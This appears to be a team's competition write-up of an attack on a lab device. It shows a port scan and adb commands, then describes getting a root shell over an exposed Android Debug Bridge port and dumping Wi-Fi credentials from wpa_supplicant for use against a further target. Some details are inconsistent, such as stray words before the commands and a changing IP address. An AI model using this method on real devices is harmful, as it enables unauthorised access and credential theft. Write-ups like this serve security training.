

Team Name: Anything

Team Members:

jelly (Team Lead)

NaviNat

Garen

Port scans revealed a few ports of interest.

But port 5555 caught my attention due to freeciv.

```
sha [kali@kali]~$ sudo nmap 192.168.50.28 -p 5555
empri [kali@kali]~$ routersploit
pload [kali@kali]~$ adb devices
rnet [kali@kali]~$ adb connect 192.168.50.28:5555
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-18 02:31 EDT
Nmap scan report for 192.168.50.28
Host is up (0.015s latency).

PORT      STATE SERVICE
5555/tcp  open  freeciv


Nmap done: 1 IP address (1 host up) scanned in 13.38 seconds

[kali@kali]~$ adb devices
* daemon not running; starting now at tcp:5037
* daemon started successfully
List of devices attached

[kali@kali]~$ adb connect 192.168.50.28:5555
failed to connect to 192.168.50.28:5555

[kali@kali]~$
```

a quick google found this page



Since airplay is an android device, I tried using Androird Debug Bridge.

After executing

adb connect 192.168.58.20:5555

on my Kali, it will return back to console.

Can check if the connection is established with


adb devices

then running

adb shell

=screenshot proof pending due to timeslot of root@kr3069(some 3000 4 digit number)=

With root, some of the following files (cat of wpa_supplicant) was read and dumped before 5pm on Day 1.



With those network credentials, our team gave NTU_Camera a shot on Day 2.